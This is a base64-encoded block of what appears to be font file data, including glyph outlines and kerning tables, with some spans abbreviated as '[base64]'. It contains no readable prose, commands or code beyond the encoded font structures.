0MGAAImAFUAAAAGAJpJAAAA//8AVf5NA9IFxAImADUAAAAHAHcBVwAA//8AY/5FA0METgImAFUAAAAHAHcBKP/4//8AVf3/A9IFxAImADUAAAAHAZEBN/6g//8AY/32A0METgImAFUAAAAHAZEBCP6X//8AVf/sA9IHOAImADUAAAAHAJsAhgE5//8AY//sA0MGAAImAFUAAAAGAJtdAQAA//8APP3/A/AFsAImADYAAAAHAZEBK/6g//8AF/3/AhAFQAImAFYAAAAHAZEAqv6g//8APP5NA/AFsAImADYAAAAHAHcBSwAA//8AF/5NAkwFQAImAFYAAAAHAHcAygAA//8APAAAA/AHNgImADYAAAAHAJsAfwE3//8AF//sAs0GdwAmAFYAAAAHAWYBlQB3//8Agv/sBAEHIgImADcAAAAHAKAAkAE6//8Agf/sA1gF7AImAFcAAAAGAKA/BAAA//8Agv/sBAEG7gImADcAAAAHAG4AlAE+//8Agf/sA1gFuAImAFcAAAAGAG5DCAAA//8Agv/sBAEHDgImADcAAAAHAJwAkwE3//8Agf/sA1gF2AImAFcAAAAGAJxCAQAA//8Agv/sBAEHkQImADcAAAAHAJ4A7wFB//8Agf/sA1gGWwImAFcAAAAHAJ4AngAL//8Agv/sBAEHNQImADcAAAAHAKEBCQE2//8Agf/sA4EF/wImAFcAAAAHAKEAuAAAAAEAgv57BAEFsAAxAAABERQOAgcOAxUUFjMyNjcXDgEjIi4CNTQ2NyMiLgI1ETMRFB4CMzI+AjURBAElQVo2FigeEhwjGyoOChVDNCM+LRofIwdeo3hFtiZFYTw8YkUmBbD7/[base64]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[base64]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AjAAAABwCmBDABRv//AHL/7ANpBoQCJgBDAAAABwCmA9sAEP//ACsAAASEB54CJgAjAAAABwGZAJwBCf//AHL/7AQvBmkCJgBDAAAABgGZR9QAAP//ACIAAARzB5oCJgAjAAAABwGYAKYBGP///83/7ANpBmUCJgBDAAAABgGYUeMAAP//ACsAAARzB88CJgAjAAAABwHQAKYBAP//AHL/7APCBpoCJgBDAAAABgHQUcsAAP//ACsAAARzB9oCJgAjAAAABwHTAKYBBv//AHL/7ANpBqUCJgBDAAAABgHTUdEAAP//ACv+ogRzBzYCJgAjAAAAJwCaAKcBNgAHAKgEsAAA//8Acv6iA2kGAAImAEMAAAAmAJpSAAAHAKgEDQAAAAD//wArAAAEcwfSAiYAIwAAAAcB3ADOAUj//wBy/+wDaQacAiYAQwAAAAYB3HkSAAD//wArAAAEcwfTAiYAIwAAAAcBmgDRAVr//wBy/+wDaQadAiYAQwAAAAYBmnwkAAD//wArAAAEcwhAAiYAIwAAAAcB3QDRAT3//wBy/+wDaQcKAiYAQwAAAAYB3XwHAAD//wArAAAEcwgVAiYAIwAAAAcBwADRAUX//wBy/+wDaQbfAiYAQwAAAAYBwHwPAAD//wAr/qIEcwcOAiYAIwAAACcAnACmATcABwCoBLAAAP//AHL+ogNpBdgCJgBDAAAAJgCcUQEABwCoBA0AAAAA//8Anf6sA6wFsAImACcAAAAHAKgEcQAK//8AY/6iA28ETgImAEcAAAAHAKgERgAA//8AnQAAA6wHxgImACcAAAAHAKYD+gFS//8AY//sA28GhAImAEcAAAAHAKYDzAAQ//8AnQAAA6wHLgImACcAAAAHAKAAbQFG//8AY//sA28F7AImAEcAAAAGAKA/BAAA//8AnQAABE4HqgImACcAAAAHAZkAZgEV//8AY//sBCAGaQImAEcAAAAGAZk41AAA////7AAAA6wHpgImACcAAAAHAZgAcAEk////vv/sA28GZQImAEcAAAAGAZhC4wAA//8AnQAAA+EH2wImACcAAAAHAdAAcAEM//8AY//sA7MGmgImAEcAAAAGAdBCywAA//8AnQAAA6wH5gImACcAAAAHAdMAcAES//8AY//sA28GpQImAEcAAAAGAdNC0QAA//8Anf6sA6wHQgImACcAAA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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5OCFQadOAAAXxcAAQAAAGmA1YDXANiA2gD2gPkA/YEHAQyBDwEXgSABIYE1AUCBSQFRgVsBZIFmAaCBogGrgbUBzYHyAfqCAgIIggsCDoIRAhOCFgIggicCKoIyAjOCOwJBgkMCc4KQApmCtgK3groCu4K9Ar6CxgLJgtQC1oLcAuKC5ALqguwC7YL7AvyC/wMKgxQDHYMmAy6DNwNCg1sDYINpA3GDhAOMg5UDoYOrA7SDtwO5g8ADxIPHA82DzwPUg+gD7oP1A/qEAwQLhBIEE4QcBCSELQRJhFQEXYRlBGuEnASehLIExYTIBMmEywTMhM4Ez4TZBNuE3gTlhOoE7oTzBPWE/AUAhQoFE4UdBSaFYQV9hZoFtoXTBe+GDAYohi0GMoY4Bj2GQwZLhlQGXIZlBm2GdwaAhooGk4adBp6GoAahhqMGx4bPBtaG3gblhu0G9Ib8Bv6HAQcDhwYHCIcTBx2HKAcyhz0HRIdMB2iHcAeMh5QHsIe4B7yHwQfFh8oH04fZB9uH4Qfjh+kH64fxB/OH+Qf7iAQIBogPCBeIIAgoiDEIMohGCFGIXQhoiHQIfIh/CIeIigiSiJUIl4ihCKuItQi/[base64]/tj/[base64]/IAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//58Av//eAML/5QDU/6gA6P/KAUb/4wGc/8YB1v/1AAEBnAAOADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6A